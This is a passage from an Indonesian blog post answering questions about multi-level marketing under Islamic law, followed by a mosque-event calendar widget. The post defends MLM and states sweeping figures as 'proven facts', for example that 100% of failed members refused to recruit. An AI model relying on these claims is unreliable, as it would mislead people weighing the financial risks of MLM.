</span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221; 		</span></i></span></font><font size="2"><span><span>kepada 		orang lain dianggap halal dan mubah, sementara MLM yang tidak 		pernah terbukti </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span>-nya 		kecuali dalam khayalan malah dianggap sesuatu yang </span></span></font><font size="2"><span><i><span>&#8220;Dharar.&#8221;</span></i></span></font></p><br/></li><br/>	<li><br/><p style="margin-bottom:0;" align="justify"><font size="2"><span><span>Faktanya, 		sistem </span></span></font><font size="2"><span><i><span>supermall</span></i></span></font><font size="2"><span><span>, 		</span></span></font><font size="2"><span><i><span>supermarket</span></i></span></font><font size="2"><span><span>, 		</span></span></font><font size="2"><span><i><span>hypermarket</span></i></span></font><font size="2"><span><span> 		yang jelas-jelas menimpakan </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span> 		kepada pedagang-pedagang kecil dianggap halal dan mubah, sementara 		MLM yang tidak pernah terbukti </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span>-nya 		kecuali -sekali lagi- dalam khayalan malah dianggap sesuatu yang 		</span></span></font><font size="2"><span><i><span>&#8220;Dharar.&#8221;</span></i></span></font></p><br/></li><br/>	<li><br/><p style="margin-bottom:0;" align="justify"><font size="2"><span><span>Faktanya, 		menghisap rokok yang jelas-jelas terbukti secara klinis mengandung 		2000 macam racun dan menimpakan </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span> 		kepada diri sendiri dan orang lain dianggap halal dan mubah, 		sementara MLM yang tidak pernah terbukti </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span>-nya 		kecuali -satu kali lagi- dalam khayalan malah dianggap sesuatu yang 		</span></span></font><font size="2"><span><i><span>&#8220;Dharar.&#8221;</span></i></span></font></p><br/></li><br/>	<li><br/><p style="margin-bottom:0;" align="justify"><font size="2"><span><span>Faktanya, 		fihak yang menganggap MLM mempunyai unsur </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span> 		pada orang lain, ternyata adalah masyarakat yang tidak pernah 		mencoba MLM, tidak pernah merasakan bagaimana susahnya merekrut, 		membina dan membantu orang, sehingga memvonis sesuatu yang ia tidak 		mengerti betul hakikatnya.</span></span></font></p><br/></li><br/>	<li><br/><p style="margin-bottom:0;" align="justify"><font size="2"><span><span>Faktanya, 		orang-orang sukses yang berada pada posisi teratas dalam jaringan 		MLM, mereka sudah menanamkan puluhan juta rupiah untuk usahanya 		tersebut yang jelas-jelas ini menimbulkan </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span> 		atas dirinya sendiri, namun tidak pernah dianggap </span></span></font><font size="2"><span><i><span>&#8220;Dharar</span></i></span></font><font size="2"><span><span>.</span></span></font><font size="2"><span><i><span>&#8221;</span></i></span></font><font size="2"><span><span> 		Sementara </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span> 		pada anggota terakhir -yang belum pernah terbukti sama sekali- 		dianggap sebagai </span></span></font><font size="2"><span><i><span>&#8220;Dharar.&#8221;</span></i></span></font></p><br/></li><br/>	<li><br/><p style="margin-bottom:0;" align="justify"><font size="2"><span><span>Oleh 		karena itu, perlu kita fahami dengan teliti, mana </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span> 		yang tidak diperbolehkan, dan mana yang diperbolehkan. Mana sesuatu 		yang betul-betul </span></span></font><font size="2"><span><i><span>&#8220;Dharar&#8221;</span></i></span></font><font size="2"><span><span> 		dan mana sesuatu yang nampak luarnya saja </span></span></font><font size="2"><span><i><span>&#8220;Dharar.&#8221;</span></i></span></font></p><br/></li><br/></ul><br/></li><br/>	<li><br/><p style="margin-bottom:0;" align="justify"> 	<font size="2"><i>Apakah anggota yang direkrut 	harus membayar kepada anggota yang merekrutnya?</i></font></p><br/></li><br/></ol><br/><p style="margin-left:0.26in;margin-bottom:0;" align="justify"> <font size="2">Jawab:</font></p><br/><p style="margin-left:0.26in;margin-bottom:0;" align="justify"> <font size="2">Tidak sama sekali, sebab yang membayar seluruh komisi dan bonus adalah perusahaan.</font></p><br/><br/><ol start="6"><br/>	<li><br/><p style="margin-bottom:0;" align="justify"> 	<font size="2"><i>Apakah MLM merupakan cara 	instan untuk kaya mendadak?</i></font></p><br/></li><br/></ol><br/><p style="margin-left:0.26in;margin-bottom:0;" align="justify"> <font size="2">Jawab:</font></p><br/><br/><ol><br/>	<li><br/><ul><br/>	<li><br/><p style="margin-bottom:0;" align="justify"> 		<font size="2">Fakta membuktikan bahwa 100% 		orang-orang yang sukses di MLM telah bekerja terus menerus pada 2-3 		tahun pertama dengan menginvestasikan dana lebih dari 25 juta untuk 		biaya promosi, perjalanan keliling, membina dan membantu anggotanya 		hingga mampu mandiri.</font></p><br/></li><br/>	<li><br/><p style="margin-bottom:0;" align="justify"><font size="2"><span><span>Hasil 		maksimum baru dapat dinikmati setelah 4 tahun menekuni MLM. Maka 		ini sama saja dengan seorang pengusaha konstruksi menginvestasikan 		5 milyar rupiah selama 10 tahun dalam pembangunan sebuah hotel 		hingga mencapai </span></span></font><font size="2"><span><i><span>break 		even point </span></i></span></font><font size="2"><span><span>(titik 		impas) setelah 10 tahun berdirinya hotel tersebut dan mulai 		merasakan keuntungan setelah 20 tahun sejak ia membangun hotel 		tersebut.</span></span></font></p><br/></li><br/>	<li><br/><p style="margin-bottom:0;" align="justify"> 		<font size="2">Fakta membuktikan bahwa 100% 		orang-orang yang gagal di MLM adalah kutu loncat yang suka 		berpindah-pindah dan tidak mau merekrut atau membina anggota. 		Sehingga tidak ada peserta MLM yang kaya mendadak tanpa kerja.</font></p><br/></li><br/></ul><br/></li><br/></ol><br/><p style="margin-bottom:0;">
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html'>Read more <i class='fa fa-chevron-right'></i></a>
<div class='social-share-icons'>
<a href='' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<a href='' target='_blank' title='Email'><i class='fa fa-envelope'></i></a>
</div>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Bagikan ini:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html&title=Tanya Jawab Tentang MLM' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html&title=Tanya Jawab Tentang MLM' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html&title=Tanya Jawab Tentang MLM' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html&media=&description=   	 	 	 	 	  	  Berikut beberapa pertanyaan yang lazim ditanyakan tentang MLM. 	  	 Bolehkah MLM itu?  Jawab:  Secara umum, sistem MLM (yan...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html&title=Tanya Jawab Tentang MLM' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Fiqih Kontemporer
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08420244663838633181' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08420244663838633181' rel='author' title='author profile'>
<span itemprop='name'>Fatahillah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
pada
<meta content='https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.fatahillah.id/2008/03/tanya-jawab-tentang-mlm.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-03-28T05:54:00-07:00'>3/28/2008 05:54:00 AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/8686505812006525580/6326739412209138830' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-691881520'>
<a href='https://www.blogger.com/post-edit.g?blogID=8686505812006525580&postID=6326739412209138830&from=pencil' title='Edit Post'><img alt='Edit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/> Edit Post</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8686505812006525580&postID=6326739412209138830&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8686505812006525580&postID=6326739412209138830&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8686505812006525580&postID=6326739412209138830&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8686505812006525580&postID=6326739412209138830&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8686505812006525580&postID=6326739412209138830&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w/s1600/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96' width='110'/>
<p>
<b>Tentang Fatahillah</b>
<br/>
Ayah dari satu putri dan tiga putra. Mempelajari dan berbagi adalah semangatnya.</p>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.fatahillah.id/search/label/Fiqih%20Kontemporer' rel='tag'>Fiqih Kontemporer</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='Fatahillah - Menulis' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8686505812006525580?po=6326739412209138830&hl=en&saa=85391&origin=https://www.fatahillah.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.fatahillah.id/2008/04/stop-asal-ngomong-apalagi-ngomong-asal.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.fatahillah.id/2008/03/dasar-dasar-html.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.fatahillah.id/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.fatahillah.id/feeds/6326739412209138830/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Agenda Kegiatan 2026</h2>
<div class='widget-content'>
<style>
  table.todayTable {
    border: 2px solid #d8c103;
    background-color: #EEE7DB;
    width: 100%;
    text-align: center;
    border-collapse: separate; /* Ubah dari collapse ke separate */
    border-spacing: 0; /* Atur jarak antar sel tabel menjadi 0 */
    border-radius: 7px 7px 0 0; /* Melengkungkan sudut atas */
  }
  table.todayTable td, table.todayTable th {
    border: 1px solid #AAAAAA;
    padding: 3px 2px;
  }
  table.todayTable tbody td {
    font-size: 8px;
  }
  table.todayTable tbody td:nth-child(2) { /* Kolom kedua (Waktu) */
    text-align: center;
  }
  table.todayTable tr:nth-child(even) {
    background: #d8c103;
  }
  table.todayTable thead {
    background: #d8c103;
    border-radius: 6px 6px 0 0; /* Melengkungkan sudut atas */
  }
  table.todayTable thead th {
    font-size: 12px;
    font-weight: bold;
    color: #FFFFFF;
    text-align: center;
    border-left: 2px solid #d8c103;
  }
  table.todayTable thead th:first-child {
    border-left: none;
  }
  #todayDateHeader {
    background-color: black;
    color: white;
    border-radius: 6px 6px 0 0; /* Melengkungkan sudut atas */
  }
</style>
<table class="todayTable" id="agendaTable">
  <thead>
    <tr>
      <th colspan="3" id="todayDateHeader"></th>
    </tr>
    <tr>
      <th>Kegiatan</th>
      <th>Waktu</th>
      <th>Lokasi</th>
    </tr>
  </thead>
  <tbody id="agendaBody">
    <!-- Data agenda akan dimasukkan di sini -->
  </tbody>
</table>
<br />
<script>
// Data agenda
const events = [
	{ date: '09-01-2026', startTime: '11:43', endTime: '12:43', event: 'Khutbah Jumat', location: 'Masjid Nurul Iman Banyu Urip' },
	{ date: '16-01-2026', startTime: '11:43', endTime: '12:43', event: 'Khutbah Jumat', location: 'Masjid Al-Akhyar Kedundung' },
	{ date: '23-01-2026', startTime: '11:45', endTime: '12:45', event: 'Khutbah Jumat', location: 'Masjid Ciomas Waruberon' },
	{ date: '30-01-2026', startTime: '11:47', endTime: '12:47', event: 'Khutbah Jumat', location: 'Masjid Abu Bakar Suwaluh' },
	{ date: '06-02-2026', startTime: '11:47', endTime: '12:47', event: 'Khutbah Jumat', location: 'Masjid Namiroh Balongbendo' },
	{ date: '19-02-2026', startTime: '18:59', endTime: '19:29', event: 'Tarawih dan Kultum', location: 'Masjid Nurul Iman Banyu Urip' },
	{ date: '24-02-2026', startTime: '18:59', endTime: '19:29', event: 'Tarawih dan Kultum', location: 'Masjid Manarul Islam Bangil' },
	{ date: '27-02-2026', startTime: '11:45', endTime: '12:05', event: 'Khutbah Jumat', location: 'Masjid Ash-Shiddiqi Gempol' },
	{ date: '06-03-2026', startTime: '11:37', endTime: '12:07', event: 'Khutbah Jumat', location: 'Masjid Al-Furqon Bambe Driyorejo' },
	{ date: '10-03-2026', startTime: '18:59', endTime: '19:29', event: 'Tarawih dan Kultum', location: 'Masjid Manarul Islam Bangil' },
	{ date: '13-03-2026', startTime: '11:44', endTime: '12:44', event: 'Khutbah Jumat', location: 'Masjid Ciomas Waruberon' },
	{ date: '20-03-2026', startTime: '11:41', endTime: '12:41', event: 'Khutbah Jumat', location: 'Masjid Abu Bakar Suwaluh' },
	{ date: '27-03-2026', startTime: '11:39', endTime: '12:39', event: 'Khutbah Jumat', location: 'Masjid Mujahidin Bakungtemenggungan' },
	{ date: '20-03-2026', startTime: '06:00', endTime: '07:00', event: 'Shalat Idul Fithri 1447 H', location: 'Lapangan SDN 01 Suwaluh' },
	{ date: '10-04-2026', startTime: '11:35', endTime: '12:35', event: 'Khutbah Jumat', location: 'Masjid Namiroh Balongbendo' },
	{ date: '24-04-2026', startTime: '11:32', endTime: '12:32', event: 'Khutbah Jumat', location: 'Masjid Al-Akhyar Kedundung' },
	{ date: '01-05-2026', startTime: '11:31', endTime: '12:31', event: 'Khutbah Jumat', location: 'Masjid Abu Bakar Suwaluh' },
	{ date: '08-05-2026', startTime: '11:30', endTime: '12:30', event: 'Khutbah Jumat', location: 'Masjid Ciomas Waruberon' },
	{ date: '22-05-2026', startTime: '11:34', endTime: '12:04', event: 'Khutbah Jumat', location: 'Masjid Al-Furqon Bambe Driyorejo' },
	{ date: '29-05-2026', startTime: '11:30', endTime: '12:30', event: 'Khutbah Jumat', location: 'Masjid Al Falah Jogosari' },
	{ date: '19-06-2026', startTime: '11:35', endTime: '12:35', event: 'Khutbah Jumat', location: 'Masjid Ash-Shiddiqi Gempol' },
	{ date: '26-06-2026', startTime: '11:36', endTime: '12:36', event: 'Khutbah Jumat', location: 'Masjid Abu Bakar Suwaluh' },
	{ date: '10-07-2026', startTime: '11:39', endTime: '12:39', event: 'Khutbah Jumat', location: 'Masjid Ciomas Waruberon' },
	{ date: '17-07-2026', startTime: '11:40', endTime: '12:40', event: 'Khutbah Jumat', location: 'Masjid Namiroh Balongbendo' },
	{ date: '24-07-2026', startTime: '11:40', endTime: '12:40', event: 'Khutbah Jumat', location: 'Masjid Abu Bakar Suwaluh' },
	{ date: '07-08-2026', startTime: '11:39', endTime: '12:39', event: 'Khutbah Jumat', location: 'Masjid Mujahidin Bakungtemenggungan' },
	{ date: '21-08-2026', startTime: '11:37', endTime: '12:37', event: 'Khutbah Jumat', location: 'Masjid Ciomas Waruberon' },
	{ date: '04-09-2026', startTime: '11:34', endTime: '12:34', event: 'Khutbah Jumat', location: 'Masjid Abu Bakar Suwaluh' },
	{ date: '11-09-2026', startTime: '11:30', endTime: '12:30', event: 'Khutbah Jumat', location: 'Masjid Al Falah Jogosari' },
	{ date: '18-09-2026', startTime: '11:28', endTime: '12:28', event: 'Khutbah Jumat', location: 'Masjid Ciomas Waruberon' },
	{ date: '25-09-2026', startTime: '11:23', endTime: '12:53', event: 'Khutbah Jumat', location: 'Masjid Al-Furqon Bambe Driyorejo' },
	{ date: '02-10-2026', startTime: '11:23', endTime: '12:23', event: 'Khutbah Jumat', location: 'Masjid Al-Akhyar Kedundung' },
	{ date: '16-10-2026', startTime: '11:19', endTime: '12:19', event: 'Khutbah Jumat', location: 'Masjid Ciomas Waruberon' },
	{ date: '23-10-2026', startTime: '11:18', endTime: '12:18', event: 'Khutbah Jumat', location: 'Masjid Mujahidin Bakungtemenggungan' },
	{ date: '30-10-2026', startTime: '11:17', endTime: '12:17', event: 'Khutbah Jumat', location: 'Masjid Abu Bakar Suwaluh' },
	{ date: '13-11-2026', startTime: '11:19', endTime: '12:19', event: 'Khutbah Jumat', location: 'Masjid Ash-Shiddiqi Gempol' },
	{ date: '20-11-2026', startTime: '11:19', endTime: '12:19', event: 'Khutbah Jumat', location: 'Masjid Mujahidin Bakungtemenggungan' },
	{ date: '27-11-2026', startTime: '11:21', endTime: '12:21', event: 'Khutbah Jumat', location: 'Masjid Namiroh Balongbendo' },
	{ date: '04-12-2026', startTime: '11:22', endTime: '12:22', event: 'Khutbah Jumat', location: 'Masjid Abu Bakar Suwaluh' },
	{ date: '25-12-2026', startTime: '11:34', endTime: '12:34', event: 'Khutbah Jumat', location: 'Masjid Al-Akhyar Kedundung' }
];

const currentYear = new Date().getFullYear();

// Fungsi untuk menambahkan acara rutin
function addRoutineEvents(events) {
  const startDate = new Date(currentYear, 0, 1);
  const endDate = new Date(currentYear, 11, 31);

  // Acara mingguan
  for (let date = startDate; date <= endDate; date.setDate(date.getDate() + 1)) {
	const formattedDate = date.toLocaleDateString('en-GB').replaceAll('/', '-');
	if (date.getDay() === 6) {
	  events.push({ date: formattedDate, startTime: '18:00', endTime: '19:00', event: 'Kajian Shahih Bukhari', location: 'Masjid Abu Bakar Suwaluh' });
	} else if (date.getDay() === 2) {
	  events.push({ date: formattedDate, startTime: '18:00', endTime: '19:00', event: 'Kajian Fiqh Muamalah', location: 'Masjid Manarul Islam Bangil' });
	} else if (date.getDay() === 3) {
	  events.push({ date: formattedDate, startTime: '18:00', endTime: '19:00', event: 'Kajian Fiqh Muamalah', location: 'Masjid Ash-Shiddiqi Gempol' });
	}
  }

  // Acara bulanan
  for (let month = 0; month < 12; month++) {
	// Pekan pertama Ahad
	const firstSunday = getNthWeekdayOfMonth(0, 1, month);
	events.push({ date: firstSunday, startTime: '16:00', endTime: '17:00', event: 'Kajian Ilmu Faraidl', location: 'Majlis Ta\'lim As-Salam Pandaan' });

	// Pekan kedua Jumat
	const secondFriday = getNthWeekdayOfMonth(5, 2, month);
	events.push({ date: secondFriday, startTime: '18:00', endTime: '19:00', event: 'Kajian Sirah Nabawiyah', location: 'Masjid Namiroh Balongbendo' });

	// Pekan ketiga Jumat
	const thirdFriday = getNthWeekdayOfMonth(5, 3, month);
	events.push({ date: thirdFriday, startTime: '18:00', endTime: '19:00', event: 'Kajian Fiqh Muamalah', location: 'Majlis Ta\'lim Mahmudah Tanggulangin' });

	// Pekan ketiga Ahad
	const thirdSunday = getNthWeekdayOfMonth(0, 3, month);
	events.push({ date: thirdSunday, startTime: '18:00', endTime: '19:00', event: 'Kajian Tematik', location: 'Masjid Al-Muttaqin Wonokusumo' });

	// Pekan keempat Ahad
	const fourthSunday = getNthWeekdayOfMonth(0, 4, month);
	events.push({ date: fourthSunday, startTime: '06:00', endTime: '07:00', event: 'Kajian Tematik', location: 'Masjid Ash-Shamad Suwaluh' });
  }
}

// Fungsi untuk mendapatkan tanggal hari ke-n dalam sebulan
function getNthWeekdayOfMonth(weekday, nth, month) {
  const date = new Date(currentYear, month, 1);
  let count = 0;
  while (date.getMonth() === month) {
	if (date.getDay() === weekday) count++;
	if (count === nth) break;
	date.setDate(date.getDate() + 1);
  }
  return date.toLocaleDateString('en-GB').replaceAll('/', '-');
}

// Menambahkan acara rutin
addRoutineEvents(events);

// Mendapatkan tanggal hari ini
const todayDate = new Date();

// Daftar nama hari dan bulan
const dayNames = ['Ahad', 'Senin', 'Selasa', 'Rabu', 'Kamis', 'Jumat', 'Sabtu'];
const monthNames = ['Januari', 'Februari', 'Maret', 'April', 'Mei', 'Juni', 'Juli', 'Agustus', 'September', 'Oktober', 'November', 'Desember'];

// Mendapatkan nama hari, tanggal, bulan, dan tahun
const todayDayName = dayNames[todayDate.getDay()];
const todayDateNumber = todayDate.getDate();
const todayMonthName = monthNames[todayDate.getMonth()];
const todayYear = todayDate.getFullYear();

// Format tanggal
const todayIndonesianFormatted = `${todayDateNumber} ${todayMonthName} ${todayYear}`;
const todayFormatted = todayDate.toLocaleDateString('en-GB').replaceAll('/', '-');

// Mengupdate header tabel dengan format baru
document.getElementById('todayDateHeader').style.fontSize = '16px';
document.getElementById('todayDateHeader').textContent = `Hari Ini: ${todayDayName}, ${todayIndonesianFormatted}`;

// Menampilkan acara hari ini
const agendaBody = document.getElementById('agendaBody');
const todayEvents = events.filter(event => event.date === todayFormatted).sort((a, b) => a.startTime.localeCompare(b.startTime));

if (todayEvents.length > 0) {
  todayEvents.forEach(event => {
	const row = document.createElement('tr');
	row.innerHTML = `<td>${event.event}</td><td>${event.startTime}-${event.endTime}</td><td>${event.location}</td>`;
	agendaBody.appendChild(row);
  });
} else {
  agendaBody.innerHTML = '<tr><td colspan="3">Tidak ada kegiatan hari ini</td></tr>';
}
</script>
<script>
function pink(a) {
	a.style.backgroundColor = '#d8c103';
}
function black(a) {
	a.style.backgroundColor = 'black';
}
function inc(a) {
	a.style.fontSize = '12px';
}
function dec(a) {
	a.style.fontSize = '8px';
}
</script>
<style>
table.yellowTable {
  border: 2px solid #d8c103;
  background-color: #EEE7DB;
  width: 100%;
  text-align: center;
  border-collapse: collapse;
}
table.yellowTable td, table.yellowTable th {
  border: 1px solid #AAAAAA;
  padding: 3px 2px;
}
table.yellowTable tbody td {
  font-size: 8px;
}
table.yellowTable tr:nth-child(even) {
  background: #d8c103;
}
table.yellowTable thead {
  background: #d8c103;
}
table.yellowTable thead th {
  font-size: 12px;
  font-weight: bold;
  color: #FFFFFF;
  text-align: center;
  border-left: 2px solid #d8c103;
}
table.yellowTable thead th:first-child {
  border-left: none;
}
</style>
<table class="yellowTable">
	<thead>
		<tr>
			<th colspan="3" style="background-color: black; cursor: pointer;" onclick="$('#khutbah_jumat_2026_title').slideToggle(0); $('#khutbah_jumat_2026').slideToggle(0); if($('#khutbah_jumat_2026_arrow').html() == '&#x25BC;') {$('#khutbah_jumat_2026_arrow').html('&#x25B2;');} else {$('#khutbah_jumat_2026_arrow').html('&#x25BC;');}" onmouseover="pink(this);" onmouseout="black(this);">Khutbah Jum'at<span id="khutbah_jumat_2026_arrow" style="float: right;">&#x25BC;</span></th>
		</tr>
	</thead>
	<thead id="khutbah_jumat_2026_title" style="display: none;">
		<tr>
			<th>Tanggal</th>
			<th>Pukul</th>
			<th>Lokasi</th>
		</tr>
	</thead>
	<tbody id="khutbah_jumat_2026" style="display: none;">
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">9 Januari 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:38-12.08</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Nurul Iman Banyu Urip</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">16 Januari 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:44-12.14</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Al-Akhyar Mojokerto</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">23 Januari 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:44-12.14</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Ciomas Waruberon</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">30 Januari 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:44-12.14</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Abu Bakar Suwaluh</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">6 Februari 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:44-12.14</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Namiroh Balongbendo</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">27 Februari 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:45-12.15</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Ash-Shiddiqi Gempol</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">6 Maret 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:37-12.07</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Al-Furqon Bambe Driyorejo</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">13 Maret 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:38-12.08</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Ciomas Waruberon</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">21 Maret 2026</td>
